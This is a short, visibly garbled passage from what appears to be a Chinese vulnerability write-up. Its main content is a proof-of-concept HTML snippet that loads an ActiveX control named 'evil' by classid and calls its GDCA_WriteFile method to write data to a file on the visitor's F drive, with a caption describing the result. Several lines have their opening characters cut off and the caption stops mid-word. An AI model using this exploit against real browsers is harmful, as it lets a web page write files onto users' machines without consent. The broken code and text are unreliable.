 ject classid="clsid:2D1D668D-A0D5-492F-8430-04E663D095FB" name="evil" ></object>
ript>
ument.write(evil.GDCA_WriteFile("f:\\2.txt",1,"d3d3"));
cript>
图 4
图 4 中，我们将两个“d3”写入到用户系统下 F 盘的 2.tx